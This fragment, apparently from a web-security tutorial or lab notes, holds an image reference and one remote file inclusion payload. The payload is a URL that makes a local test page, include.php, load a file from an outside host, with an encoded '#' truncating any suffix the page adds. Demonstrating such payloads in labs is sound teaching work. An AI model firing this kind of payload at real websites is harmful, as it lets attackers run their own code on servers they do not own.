 http: //127.0.0.1:8080/include.php?filename=http: // www.xiaodi8.com/readme.txt%23